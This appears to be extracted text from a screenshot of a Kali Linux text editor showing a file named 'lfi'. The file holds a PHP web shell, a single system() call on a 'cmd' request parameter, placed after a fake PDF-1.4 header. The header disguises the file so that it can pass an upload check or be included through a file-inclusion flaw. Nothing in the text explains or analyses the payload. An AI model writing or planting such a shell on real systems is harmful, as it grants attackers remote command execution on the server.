 */home/kali/Desktop/lfi - Mousepad
File Edit Search View Document Help
% PDF-1.4
<? php
  system ($ _ GET ["cmd"]);
?>